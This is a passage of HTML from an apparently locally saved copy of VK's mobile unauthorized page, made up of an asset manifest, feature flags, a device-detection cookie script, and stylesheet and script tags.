ck.js":["crowdsource_fallback.d4703ae1d8fe3ce7dc71.css","crowdsource_fallback.3610e40b184b6484d4d6.js"],"easter_eggs_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","easter_eggs_fallback.b996629636755a69f887.js"],"feed_animated_block_fallback.js":["feed_animated_block_fallback.7703a53ccb92177b9411.css","feed_animated_block_fallback.bfc8998b54a37616551c.js"],"game_install_screen_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","game_install_screen_fallback.408c80424f9b1d4cfa14.js"],"grip_fallback.js":["grip_fallback.744678f4f1e36a7879d0.js"],"groups_catalog_fallback.js":["groups_catalog_fallback.438aa729d2c27c9cd98c.js"],"join_fallback.js":["join_fallback.f394d027fcb4988b43e0.js"],"js_errors_logger_fallback.js":["vendor~raven_fallback.492cb28ea61f5fa1a824.js","js_errors_logger_fallback.fa95763c44ba208836ec.js"],"mail_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","mail_fallback.b9d15094b0ec56b68296.js"],"market_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","market_fallback.053e154678dcedcbe9e8.js"],"market_analytics_fallback.js":["market_analytics_fallback.7c37960fdac5795db77b.js"],"mini_apps_catalog_fallback.js":["mini_apps_catalog_fallback.c9d39fe67aeb53fbd7aa.js"],"mini_apps_catalog_search_fallback.js":["mini_apps_catalog_search_fallback.10803b60bccb451c4275.js"],"mini_apps_left_menu_tooltip_fallback.js":["mini_apps_left_menu_tooltip_fallback.3a1af482eede771db233.js"],"mini_apps_recommended_carousel_fallback.js":["mini_apps_recommended_carousel_fallback.fd4d32ea23b4a25a7984.js"],"money_transfer_history_fallback.js":["money_transfer_history_fallback.c63ffd437899b00f7b66.js"],"narratives_fallback.js":["vendor~polyfills_fallback.4ab190e5c3efeb00e7d7.js","vendor~draggable_fallback.18fcaef9e040446579dc.js","narratives_fallback.0fba3d355541f9f158d3.js"],"openapi_fallback.js":["openapi_fallback.15748ef03db432c135ce.js"],"owner_photo_upload_fallback.js":["owner_photo_upload_fallback.2aa17ff77df9a522860b.js"],"page_bottom_banners_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","page_bottom_banners_fallback.3fc4d30d20e25e5dc7dd.js"],"payments_fallback.js":["payments_fallback.a4a8af754fcae2a7f85d.js"],"performance_observers_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","performance_observers_fallback.75be0154899025d1c30e.js"],"photo_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor~icons_fallback.60a18e855671d8445481.js","photo_fallback.3f5e93824824828530f1.css","photo_fallback.18784ddf84c976fea278.js"],"photoview_fallback.js":["photoview_fallback.2b847c88ce139cd88cba.js"],"polyfills_fallback.js":["runtime_fallback.22611f990f84c7b7ca5a.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~polyfills_fallback.4ab190e5c3efeb00e7d7.js","polyfills_fallback.1a838af126ad2a92fb27.js"],"profile_fallback.js":["profile_fallback.789a5c4f9db04dc2fa2d.js"],"promocode_fallback.js":["promocode_fallback.03bd8e63da85a179cb3c.js"],"qrcode_fallback.js":["qrcode_fallback.680dde3cc3f0a6382c53.js"],"qsearch_fallback.js":["vendor~icons_fallback.60a18e855671d8445481.js","vendor~search_fallback.c21ac747463d4863474f.js","qsearch_fallback.4a6572c74dd6d048bd1f.js"],"reactions_fallback.js":["reactions_fallback.3d93e43825cafff14f29.js"],"redesign_wall_post_fallback.js":["redesign_wall_post_fallback.9d5eddb456d843f536d1.js"],"redirect_screen_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","redirect_screen_fallback.e0ad6c505420dc3abf7e.js"],"sak_unauthorized_fallback.js":["sak_unauthorized_fallback.2f44792647d92318db2e.js"],"search_catalog_fallback.js":["search_catalog_fallback.0586a76c8baddb09d755.js"],"sentry_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","vendor~sentry_fallback.036cf01851542a378c1a.js","sentry_fallback.67e0c2b5c161c8e2f39c.js"],"settings_fallback.js":["settings_fallback.1304c78f7ece0850ebb8.js"],"short_video_fallback.js":["short_video_fallback.29bc7518fad4b5d1a2dd.js"],"stories_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","stories_fallback.5e23c213f1840c053cef.js"],"stories_archive_fallback.js":["stories_archive_fallback.7457a7a5744d6a488a10.js"],"textlives_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","textlives_fallback.cd109e960782f41ef78b.js"],"thumbs_edit_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","thumbs_edit_fallback.b7409331b8d65ef68ceb.js"],"unauthorized_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","unauthorized_fallback.454c68a99ed711aea238.js"],"unauthorized_search_fallback.js":["unauthorized_search_fallback.55f84b6a35339989cfa3.js"],"video_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","video_fallback.845ed1efeae272834bfc.js"],"vk_sans_observer_fallback.js":["vk_sans_observer_fallback.23d143fb7cf39be073ad.js"],"vkapps_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd_fallback.472fa18ae1aa84e35267.js","vkapps_fallback.40381d00b25fd0b90a35.css","vkapps_fallback.36684b54aba93089c1c6.js"],"vkui_playground_fallback.js":["vkui_playground_fallback.e65a7195e581753160c9.js"],"wall_posting_fallback.js":["wall_posting_fallback.a734a49cbf22753f52d9.js"],"xss_playground_fallback.js":["xss_playground_fallback.ca2d6cbc2cbbdf8010bb.js"],"youla_fallback.js":["youla_fallback.22e82101fbbb4aabedbd.js"],"mobile\/BadBrowser.css":["mobile\/BadBrowser.5e486e647aef0c1674d5.css"],"mobile\/GameInstallScreen.css":["mobile\/GameInstallScreen.38bb69182d274216830c.css"],"mobile\/HiddenPostBlank.css":["mobile\/HiddenPostBlank.2b4f5040f459853a972d.css"],"mobile\/PWAInstallGuide.css":["mobile\/PWAInstallGuide.7af615527301faceb320.css"],"mobile\/ShortVideoPage.css":["mobile\/ShortVideoPage.83118133b9fe8ea8e4a8.css"],"mobile\/addresses_list.css":["mobile\/addresses_list.7e76fdf72c455a4ce88a.css"],"mobile\/apps.css":["mobile\/apps.ce9aeab16799c7c486af.css"],"mobile\/apps_stub.css":["mobile\/apps_stub.a97a13183e861c71809c.css"],"mobile\/article_common.css":["mobile\/article_common.79260ef1882074025b04.css"],"mobile\/audio.css":["mobile\/audio.6fab9c7de46bdb20185d.css"],"mobile\/audio_player_bottom.css":["mobile\/audio_player_bottom.02919be903afe9004c20.css"],"mobile\/audio_player_mini.css":["mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css"],"mobile\/away.css":["mobile\/away.41c3b83aa3e5e2179039.css"],"mobile\/blog.css":["mobile\/blog.42d6e136deb622e3fc96.css"],"mobile\/business_notify_settings.css":["mobile\/business_notify_settings.30ae69b5990bdcb53a05.css"],"mobile\/common.css":["mobile\/common.047a3b8f11655a91b3f9.css"],"mobile\/crowdsource.css":["mobile\/crowdsource.462f135af987a5a6468b.css"],"mobile\/feed.css":["mobile\/feed.6a2c7c74087d17503588.css"],"mobile\/fonts.css":["mobile\/fonts.8c5b220bf6f482881a90.css"],"mobile\/fonts_stories_new_avatar_story.css":["mobile\/fonts_stories_new_avatar_story.d35b894f24d83dfc9cfa.css"],"mobile\/group.css":["mobile\/group.8fdcc6c13f0902853231.css"],"mobile\/join.css":["mobile\/join.5797c9d18dbfca3915d6.css"],"mobile\/legacy.css":["mobile\/legacy.766a9732cbda281e99a7.css"],"mobile\/mail.css":["mobile\/mail.3eb228a6022129042aac.css"],"mobile\/market.css":["mobile\/market.5fe4d1026582ff77184f.css"],"mobile\/mini_apps_catalog.css":["mobile\/mini_apps_catalog.1471f6aa3905d90c8e77.css"],"mobile\/money_transfer_history.css":["mobile\/money_transfer_history.bea614438094b881ae2e.css"],"mobile\/narratives.css":["mobile\/narratives.be155e309f0eadd868b8.css"],"mobile\/oauth_android.css":["mobile\/oauth_android.79016eb4083cee1a6aae.css"],"mobile\/oauth_base.css":["mobile\/oauth_base.28eb093887055c9bcc3a.css"],"mobile\/oauth_ios.css":["mobile\/oauth_ios.fa7c4220abd3828e9730.css"],"mobile\/oauth_winmobile.css":["mobile\/oauth_winmobile.6ced614700d8303dff21.css"],"mobile\/owner_photo_upload.css":["mobile\/owner_photo_upload.b00cd6f8b3a1ba5f841d.css"],"mobile\/page_bottom_banners.css":["mobile\/page_bottom_banners.67eee7a6d2c217d5309e.css"],"mobile\/payments.css":["mobile\/payments.2401c14561e733ae61b3.css"],"mobile\/photo.css":["mobile\/photo.34e2daeef613663f3c28.css"],"mobile\/profile.css":["mobile\/profile.11557a8a2ed8ea557e36.css"],"mobile\/promocode.css":["mobile\/promocode.75d317d001709fdfe352.css"],"mobile\/qsearch.css":["mobile\/qsearch.eeea9342603576c2e7a1.css"],"mobile\/reactions.css":["mobile\/reactions.158d2790bea017dfe126.css"],"mobile\/reports.css":["mobile\/reports.0f0c147bed66c41b6f2e.css"],"mobile\/search.css":["mobile\/search.97daa41f3f9572c6cb5d.css"],"mobile\/settings.css":["mobile\/settings.594210d12ce463ab3be3.css"],"mobile\/special.css":["mobile\/special.6861a7f4d1f26c052135.css"],"mobile\/textlives.css":["mobile\/textlives.0905b30791f2ba0e35cf.css"],"mobile\/unauthorized.css":["mobile\/unauthorized.1451842f7ffdda88710f.css"],"mobile\/unauthorized_search.css":["mobile\/unauthorized_search.c336a7195bcc6a96de3e.css"],"mobile\/variables.css":["mobile\/variables.02ab01a371470db8d7ff.css"],"mobile\/video.css":["mobile\/video.0c273b239c1402e2ad3e.css"],"mobile\/vk_sans_display.css":["mobile\/vk_sans_display.f0d0f16d54439834961e.css"],"mobile\/vk_sans_display_faux.css":["mobile\/vk_sans_display_faux.58a2f91cb8cb30df93d3.css"],"mobile\/vk_sans_display_faux_inline.css":["mobile\/vk_sans_display_faux_inline.05d176d9487c0e3ef1e0.css"],"mobile\/vk_sans_text.css":["mobile\/vk_sans_text.f81c32fc90c1b3bb4846.css"],"mobile\/vk_sans_text_faux.css":["mobile\/vk_sans_text_faux.16e370bb2a6aba39f614.css"],"mobile\/vk_sans_text_faux_inline.css":["mobile\/vk_sans_text_faux_inline.81af5f3a7f9aad98bcfc.css"],"mobile\/vkui.css":["mobile\/vkui.6e46fd3faf36973dbe50.css"],"mobile\/wall.css":["mobile\/wall.7ed1b91d018b467e1f1f.css"],"mobile\/webview.css":["mobile\/webview.eaaee47bb6160875e6df.css"],"mobile\/internal\/debugLog.css":["mobile\/internal\/debugLog.6e5e25622ebf1cdb0906.css"],"mobile\/BadBrowser_fallback.css":["mobile\/BadBrowser_fallback.a60c3a1d7472eaefb32a.css"],"mobile\/GameInstallScreen_fallback.css":["mobile\/GameInstallScreen_fallback.74af79bd94ecd8d6e6da.css"],"mobile\/HiddenPostBlank_fallback.css":["mobile\/HiddenPostBlank_fallback.fdc07e82fac991f567b9.css"],"mobile\/PWAInstallGuide_fallback.css":["mobile\/PWAInstallGuide_fallback.a652163793b4128c3027.css"],"mobile\/ShortVideoPage_fallback.css":["mobile\/ShortVideoPage_fallback.17aff9be95df0678de63.css"],"mobile\/addresses_list_fallback.css":["mobile\/addresses_list_fallback.bc437e96a27105d8a3e6.css"],"mobile\/apps_fallback.css":["mobile\/apps_fallback.2d1a9465b03000c2def2.css"],"mobile\/apps_stub_fallback.css":["mobile\/apps_stub_fallback.88257918288114703b67.css"],"mobile\/article_common_fallback.css":["mobile\/article_common_fallback.8656d471c365f15bf1f0.css"],"mobile\/audio_fallback.css":["mobile\/audio_fallback.f0707f6a56208de5d082.css"],"mobile\/audio_player_bottom_fallback.css":["mobile\/audio_player_bottom_fallback.8e784cde78779edd2ec9.css"],"mobile\/audio_player_mini_fallback.css":["mobile\/audio_player_mini_fallback.e905406998dd9850a034.css"],"mobile\/away_fallback.css":["mobile\/away_fallback.41c3b83aa3e5e2179039.css"],"mobile\/blog_fallback.css":["mobile\/blog_fallback.293b02efcc64c9fac2b4.css"],"mobile\/business_notify_settings_fallback.css":["mobile\/business_notify_settings_fallback.ec575813e486f62ee8c3.css"],"mobile\/common_fallback.css":["mobile\/common_fallback.b523ebb14fc81d8be815.css"],"mobile\/crowdsource_fallback.css":["mobile\/crowdsource_fallback.587470757a38a09aa172.css"],"mobile\/feed_fallback.css":["mobile\/feed_fallback.c31b2d280b356b013d9a.css"],"mobile\/fonts_fallback.css":["mobile\/fonts_fallback.8c5b220bf6f482881a90.css"],"mobile\/fonts_stories_new_avatar_story_fallback.css":["mobile\/fonts_stories_new_avatar_story_fallback.d35b894f24d83dfc9cfa.css"],"mobile\/group_fallback.css":["mobile\/group_fallback.fa744b78d15d782c69e1.css"],"mobile\/join_fallback.css":["mobile\/join_fallback.32b9a4f0f3a889ec7b6b.css"],"mobile\/legacy_fallback.css":["mobile\/legacy_fallback.2b95eba516fb588edffb.css"],"mobile\/mail_fallback.css":["mobile\/mail_fallback.e4b1aa23347675d2f4c7.css"],"mobile\/market_fallback.css":["mobile\/market_fallback.d785e322e5606efc59c0.css"],"mobile\/mini_apps_catalog_fallback.css":["mobile\/mini_apps_catalog_fallback.9bf22143c0ccc2aaf4e6.css"],"mobile\/money_transfer_history_fallback.css":["mobile\/money_transfer_history_fallback.a8b6c42cb98a718db36b.css"],"mobile\/narratives_fallback.css":["mobile\/narratives_fallback.ff1833987b9fbb18b893.css"],"mobile\/oauth_android_fallback.css":["mobile\/oauth_android_fallback.1ea78e13ffd7ade254ba.css"],"mobile\/oauth_base_fallback.css":["mobile\/oauth_base_fallback.16fdd07697eaa8084dae.css"],"mobile\/oauth_ios_fallback.css":["mobile\/oauth_ios_fallback.0b71050f76b6ad139705.css"],"mobile\/oauth_winmobile_fallback.css":["mobile\/oauth_winmobile_fallback.45c2e9208621822b1052.css"],"mobile\/owner_photo_upload_fallback.css":["mobile\/owner_photo_upload_fallback.1fb24145e70ab89dfe13.css"],"mobile\/page_bottom_banners_fallback.css":["mobile\/page_bottom_banners_fallback.5f9d088f8d2cbe81cacd.css"],"mobile\/payments_fallback.css":["mobile\/payments_fallback.bee3696471e10329cd6c.css"],"mobile\/photo_fallback.css":["mobile\/photo_fallback.7366bc64f048497e1f40.css"],"mobile\/profile_fallback.css":["mobile\/profile_fallback.22d96926f25d18ef1f02.css"],"mobile\/promocode_fallback.css":["mobile\/promocode_fallback.1aa8a4979f831f369e3c.css"],"mobile\/qsearch_fallback.css":["mobile\/qsearch_fallback.2a13b06297e7f1270f79.css"],"mobile\/reactions_fallback.css":["mobile\/reactions_fallback.038645428c5888d21864.css"],"mobile\/reports_fallback.css":["mobile\/reports_fallback.c63153869139f4bf1d9c.css"],"mobile\/search_fallback.css":["mobile\/search_fallback.97daa41f3f9572c6cb5d.css"],"mobile\/settings_fallback.css":["mobile\/settings_fallback.66599b37f7355098f981.css"],"mobile\/special_fallback.css":["mobile\/special_fallback.bdb1548f7a34c83145d3.css"],"mobile\/textlives_fallback.css":["mobile\/textlives_fallback.f98993656ce0f35efcd9.css"],"mobile\/unauthorized_fallback.css":["mobile\/unauthorized_fallback.7a1171234b462153c7d1.css"],"mobile\/unauthorized_search_fallback.css":["mobile\/unauthorized_search_fallback.aed91e66eef493b22d29.css"],"mobile\/variables_fallback.css":["mobile\/variables_fallback.5e84e5f8c0bc63286bae.css"],"mobile\/video_fallback.css":["mobile\/video_fallback.8481fa805584ea96b1bb.css"],"mobile\/vk_sans_display_fallback.css":["mobile\/vk_sans_display_fallback.d7007fdbf1d736149938.css"],"mobile\/vk_sans_display_faux_fallback.css":["mobile\/vk_sans_display_faux_fallback.58a2f91cb8cb30df93d3.css"],"mobile\/vk_sans_display_faux_inline_fallback.css":["mobile\/vk_sans_display_faux_inline_fallback.05d176d9487c0e3ef1e0.css"],"mobile\/vk_sans_text_fallback.css":["mobile\/vk_sans_text_fallback.d259947db3910998a343.css"],"mobile\/vk_sans_text_faux_fallback.css":["mobile\/vk_sans_text_faux_fallback.16e370bb2a6aba39f614.css"],"mobile\/vk_sans_text_faux_inline_fallback.css":["mobile\/vk_sans_text_faux_inline_fallback.81af5f3a7f9aad98bcfc.css"],"mobile\/vkui_fallback.css":["mobile\/vkui_fallback.6e46fd3faf36973dbe50.css"],"mobile\/wall_fallback.css":["mobile\/wall_fallback.cc2b7483daa7f0372695.css"],"mobile\/webview_fallback.css":["mobile\/webview_fallback.4fa6df9efd76f80b12c7.css"],"mobile\/internal\/debugLog_fallback.css":["mobile\/internal\/debugLog_fallback.84805ed2ff6541621603.css"]},"lang":0,"pe":{"vk_apps_svg_qr":1,"upload.send_upload_stat":1,"push_notifier":1,"notify_new_events_box":1,"mini_apps_web_add_to_favorites":1,"mini_apps_m_web_new_stub_page":1,"cookie_secure_default_true":1,"stickers_bot_link":1,"story_reactions_sending_feature_web":1,"widgets_xdm_same_origin":1,"stickers_money_transfer_suggestions":1,"web2_story_box_enabled":1,"navigation_timespent":1,"market_item_recommendations_view_log":1,"market_item_others_view_log":1,"web_stats_transport_story_view":1,"registration_item_stat":1,"mvk_lazy_static_reload":1,"mute_mvk_err_peaks":1,"notifications_view_new":1,"ads_market_autopromotion_bookmarks_stats":1,"print_stickers_updated":1,"mini_apps_web_call_api_form_data":1,"web_new_photo_editor":1,"web_new_photo_editor_crop":1,"web_photo_editor_hide_entrypoint":1,"web_stats_try_send":1,"expand_web_vitals_grade":1,"profile_questions_enabled":1,"update_private_snippets_by_queue":1,"stickers_catalog_reload_after_buy":1,"web_stats_send_on_events_limit":1,"batchify_web_stats":1,"sentry_js_sanitize_frames":1,"sentry_js_server_errors_integration":1,"sentry_js_handled_errors_integration":1,"sentry_js_known_issues_mvk_integration":1,"sentry_js_known_issues_web_integration":1,"sentry_js_web_timeouts_forwarding":1,"sentry_js_web_verbose":1,"stickers_web_new_ui":1,"ads_new_reports_web_tgb":1,"ads_autopromotion_web_geo":1,"recognize_mock_turn_off":1,"photo_recognition_web":1,"aliexpress_app_links_with_partner_links":1,"ads_new_reports_web_histories":1,"ads_new_reports_mvk_histories":1,"audio_unauth_preview":1,"audio_unauth_preview_box":1,"ads_easy_promote_goods_new_create_api":1,"unauthorized_media_layer_box":1,"messenger_web_themes_easter_egg":1,"mail_history_unread_counter_observer":1,"messenger_empty_pinned_support":1,"force_act_in_get_params":1,"market_suggest_search_queries":1,"mini_apps_action_menu_mvk":1,"mail_longpoll_unread_counter":1,"faq_clean_up_extra_spaces":1,"mail_fastchat_reforged":1,"inline_attaches_icons":1,"mvk_quick_search_canceled_requests":1,"mail_new_conversation_stickers_hint":1,"apps_vk_pay_id_new_for_market_payments":1,"test_folder_masks":1,"simplified_start_conversation":1,"microlandings_marketing_blocks":1,"js_errors_no_write_uncaught_errors":1,"fav_dialog_with_yourself":1,"mvk_watch_css_selectors":1,"mail_business_notify":1,"im_archive_web":1,"im_message_editable_sync":1,"mail_dialog_list_menu":1,"mail_new_ui_banner":1,"messages_new_empty_dialog_screen":1,"me_fc_voice_asr":1,"me_new_ads_module_detect":1,"me_message_selecting":1,"im_clocks_fix":1,"similar_groups_after_unsubscribe":1,"market_albums_autopromotion_modal":1,"market_related_items":1,"empty_tab_history_check":1,"mvk_redirect_to_app_without_target_url":1,"mvk_vkui_search":1,"one_item_post_promotion_entrypoints":1,"ecomm_web_classifieds_profile":1,"classifieds_market_catalog_web":1,"waf_ajax_request_enabled":1,"cookie_lite_js_save_stat":1,"longread_tts_web_player":1,"classifieds_vko_subscription":1,"vko_product_removed_product_actions":1,"mvk_waf_ajax_request_enabled":1,"groups_settings_tooltip":1,"classified_item_card_similar_products":1,"nospam_new_histogram":1,"messenger_make_away_link_useful":1,"search_mvk_menu_link":1,"article_autoplay_tooltip":1,"article_multilists":1},"ex":[],"acl":[],"audioAdsConfig":{"_":"_"}};
            window.isMVK = true;
            window.isNewMail = true;
            window.isNewLongpoll = true;
            window.audioSubscribe = false;
            window.isArticleWebView = false;

            var vkElem = document.querySelector('.vk');
            var vkClass = vkElem.getAttribute('class');

            function cssPropertySupported(pNames) {
              var element = document.createElement('a');
              var index = pNames.length;
              try {
                while (index--) {
                  var name = pNames[index];

                  element.style.display = name;
                  if (element.style.display === name) {
                    return true;
                  }
                }
              } catch (pError) {}

              return false;
            }
            var supports = {
              js: true,
              flex: cssPropertySupported('flex -webkit-flex -ms-flexbox -moz-box -webkit-box'.split(' ')),
            };

            supports.js && (vkClass = vkClass.replace('vk_js_no', 'vk_js_yes'));
            supports.flex && (vkClass = vkClass.replace('vk_flex_no', 'vk_flex_yes'));
            vkElem.setAttribute('class', vkClass);
          })();
        </script>

        
        <script type="text/javascript">
<!--
;/*top_script*/(function(){"use strict";var e=function e(){return Boolean(window.matchMedia)},t=function e(){return document.documentElement.classList.contains("vk_flex_yes")},n=function e(){return Boolean(document.createElementNS)&&Boolean(document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect)},o=function e(){return"MutationObserver"in window},i=function e(){return!window.nomodules};function r(e){a(e),e.hash_redirect&&c(e),e.al_ver&&(window.al={ver:e.al_ver}),document.addEventListener("DOMContentLoaded",(function(){e.help_hints&&window.helpHints&&window.helpHints.initHelpHints&&window.helpHints.initHelpHints(e.help_hints),e.detect_broken_static&&s()}))}function a(r){var a=r.iospwa_cookie,c=r.device_cookie,s=r.cookie_secure,u=r.cookie_samesite,d=r.cookie_path,l=r.cookie_domain,p=r.need_reload,m=new Date((new Date).getTime()+7776e6).toUTCString();!0===navigator.standalone&&-1===document.cookie.indexOf(a+"=1")&&(document.cookie=a+"=1; expires="+m+";"+s+u+" path="+d+"; domain="+l);var w=document,f=window,h="undefined",v="!",y="-",g=f.screen,_=g.width||0,M=g.height||0,k=f.devicePixelRatio||1,T=new RegExp("(^|;\\s+)"+c+"=([^;]+)"),H=(w.cookie.match(T)||[])[2]||"",b=H.split("/"),R=H&&_==b[0]&&M==b[1]&&k==b[2]&&9===b[3].length,B=!!R&&b[3][8],L="-"===B&&S()!==B;if(!R||L){var x=[_,M,k,X()].join("/");w.cookie=c+"=; expires="+new Date(0).toUTCString()+";"+s+u+" path="+d,w.cookie=c+"="+x+"; expires="+m+";"+s+u+" path="+d+"; domain="+l,""!==w.cookie&&p&&location.reload()}function S(){var i;return t()&&e()&&n()&&o()?"!":"-"}function X(){var e=(function(){var e;try{e=new XMLHttpRequest}catch(t){try{e=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{e=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}}return e?"!":"-"})(),t=((n=w.createElement("div")).innerHTML='<input type="file" />',"file"!==(n=n.getElementsByTagName("input")[0]).type||n.disabled?"-":"!"),n,o="ontouchstart"in f?"!":"-",r="-",a,c,s,u,d;try{(typeof navigator.geolocation!==h||typeof f.google!==h&&typeof google.gears!==h||typeof device!==h&&typeof device.getServiceObject!==h||typeof Mojo!==h&&"Mojo.Service.Request"!=typeof Mojo.Service.Request)&&(r="!")}catch(e){}return[e,t,o,r,(function(e){try{var t=f.Audio?new Audio:w.createElement("audio");if(t.canPlayType&&t.canPlayType(e)&&"no"!==t.canPlayType(e))return"!"}catch(e){}return"-"})("audio/mpeg"),(function(e){try{for(var t=w.createElement("div"),n=["","webkit","Moz","ms","O"],o=0,i=n.length;o<i;o++){var r=n[o],a=r?r+e:e.toLowerCase();if(typeof t.style[a]!==h)return"!"}return"-"}catch(e){return"-"}})("Transform"),(f.XMLHttpRequest||f.XDomainRequest)&&(f.FormData||f.FileReader&&(f.XMLHttpRequest&&XMLHttpRequest.sendAsBinary||f.ArrayBuffer&&f.Uint8Array&&(f.MozBlobBuilder||f.WebKitBlobBuilder||f.BlobBuilder)))?"!":"-",i()?"!":"-",S()].join("")}}function c(e){var t=e.cookie_secure,n=e.cookie_samesite,o=location,i=o.hash||"",r=i.substr(2);if("#/"===i.substr(0,2)){var a=window.locDomain,c=new Date;c.setTime(c.getTime()+864e5);var s="; expires="+c.toGMTString();document.cookie=["remixtmp_hash_nav","=",escape(o.href),s,"; path=/",""+t,""+n,a?"; domain=."+a:""].join(""),r.match(/^\/*(away|login)(\.php)?([^a-z0-9\.]|$)/)&&(r=""),o.replace(o.protocol+"//"+o.host+"/"+r)}}function s(){try{window.onDOMReady((function(){})),window.extend({},{})}catch(t){var e=new XMLHttpRequest;e.open("POST","/?act=broken_static_log&err="+encodeURIComponent(t.message),!0),e.send()}}return r})()({"hash_redirect":false,"device_cookie":"remixmdevice","iospwa_cookie":"remixmiospwa","cookie_path":"\/","cookie_domain":".vk.com","cookie_samesite":"","cookie_secure":" Secure;","need_reload":true,"help_hints":{"mvk:video_filters":{"id":"mvk:video_filters","active":false,"hash":null},"narratives:add_tooltip":{"id":"narratives:add_tooltip","active":false,"hash":null},"mvk:stories_archive:privacy_hint":{"id":"mvk:stories_archive:privacy_hint","active":false,"hash":null},"mvk:stories_archive:actions_hint":{"id":"mvk:stories_archive:actions_hint","active":false,"hash":null},"friends:best_friends_posting":{"id":"friends:best_friends_posting","active":false,"hash":null},"mini_apps:button_mvk_profile":{"id":"mini_apps:button_mvk_profile","active":false,"hash":null},"mini_apps:button_mvk_app_menu":{"id":"mini_apps:button_mvk_app_menu","active":false,"hash":null},"questions:profile_hint":{"id":"questions:profile_hint","active":false,"hash":null},"mini_apps:open_catalog_with_badges":{"id":"mini_apps:open_catalog_with_badges","active":false,"hash":null},"mini_apps:catalog_section_with_badges":{"id":"mini_apps:catalog_section_with_badges","active":false,"hash":null},"superapp:recommend_action_in_menu":{"id":"superapp:recommend_action_in_menu","active":false,"hash":null},"superapp:show_recommend_action":{"id":"superapp:show_recommend_action","active":false,"hash":null},"mvk:move_recommendation_hint":{"id":"mvk:move_recommendation_hint","active":false,"hash":null},"mini_apps:counter_toggle_in_action_menu":{"id":"mini_apps:counter_toggle_in_action_menu","active":false,"hash":null},"mini_apps:counter_toggle_in_action_menu_intro":{"id":"mini_apps:counter_toggle_in_action_menu_intro","active":false,"hash":null}},"detect_broken_static":true,"al_ver":""});
//-->
</script>
        
        <link rel="stylesheet" href="./index_files/variables.02ab01a371470db8d7ff.css">
<link rel="stylesheet" href="./index_files/oauth_base.28eb093887055c9bcc3a.css">
<link rel="stylesheet" href="./index_files/legacy.766a9732cbda281e99a7.css">
<link rel="stylesheet" href="./index_files/common.047a3b8f11655a91b3f9.css">
<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/vkui.6e46fd3faf36973dbe50.css">
<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/qsearch.eeea9342603576c2e7a1.css">
<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/audio_player_bottom.02919be903afe9004c20.css">
<link rel="preload" as="style" href="https://st7-13.vk.com/css/mobile/audio_player_mini.9fab9c45f73cd12e2c8b.css">
<link rel="stylesheet" href="./index_files/unauthorized.1451842f7ffdda88710f.css">
<!--defer:["https:\/\/st7-13.vk.com\/css\/mobile\/vkui.6e46fd3faf36973dbe50.css","https:\/\/st7-13.vk.com\/css\/mobile\/qsearch.eeea9342603576c2e7a1.css","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_bottom.02919be903afe9004c20.css","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css"]-->
<script src="./index_files/runtime.bf02310689d46369a7d7.js"></script>
<script src="./index_files/vendor_polyfills.4ab190e5c3efeb00e7d7.js"></script>
<script src="./index_files/polyfills.c6ca6d4aa9b1676cdb42.js"></script>
<script src="./index_files/icons.a51a9ed8f4f63e54d366.js"></script>
<script src="./index_files/vendor_icons.60a18e855671d8445481.js"></script>
<script src="./index_files/vendor.8c8e791d20ad2708a503.js"></script>
<script src="./index_files/vendor_vkui.409e21d50c5a28ef0d2d.js"></script>
<script src="./index_files/vendor_effector.0c54dfe7f8cef7f64cb3.js"></script>
<script src="./index_files/vendor_react.0256e5eee787a675ba64.js"></script>
<script src="./index_files/nav.8710d92227fbaf4ace83.js"></script>
<script src="./index_files/vendor_vkjs.5fd79732062f952c9b53.js"></script>
<script src="./index_files/vendor_qr.a30273097b3c74641364.js"></script>
<script src="./index_files/b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js"></script>
<script src="./index_files/b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js"></script>
<script src="./index_files/b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js"></script>
<script src="./index_files/common.e460b23c69500e4f3c99.js"></script><style></style>
<script src="./index_files/vendor_raven.492cb28ea61f5fa1a824.js"></script>
<script src="./index_files/js_errors_logger.ef8bfb68f8640b4073f4.js"></script>
<script src="./index_files/vendor_sentry.41537c0f2bf13a593ad0.js"></script>
<script src="./index_files/sentry.67e0c2b5c161c8e2f39c.js"></script>
<script src="./index_files/unauthorized.d8670f6ef905782c3e29.js"></script>
<link rel="stylesheet" href="./index_files/vendor_vkui.5bf809a0116b0cc43c77.css">
<link rel="stylesheet" href="./index_files/common.f5bef778c30735e59055.css">
<link rel="preload" as="script" href="https://st7-13.vk.com/dist/mobile/vendor~search.e99a4e792eac1a599917.js">
